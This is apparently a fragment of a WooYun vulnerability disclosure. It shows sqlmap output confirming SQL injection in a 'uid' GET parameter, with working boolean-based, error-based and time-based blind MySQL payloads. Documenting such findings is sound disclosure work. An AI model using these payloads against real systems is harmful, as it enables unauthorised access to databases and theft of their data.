 GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 29 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=18554182' AND 1507=1507 AND 'JSlt'='JSlt

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: uid=18554182' AND (SELECT 3123 FROM(SELECT COUNT(*),CONCAT(0x71767a7871,(SELECT (ELT(3123=3123,1))),0x716a7
87a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'SdCp'='SdCp

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND/OR time-based blind (SELECT)
    Payload: uid=18554182' XOR (SELECT * FROM (SELECT(SLEEP(5)))bjqo) AND 'Btas'='Btas
---
www.wooyun.org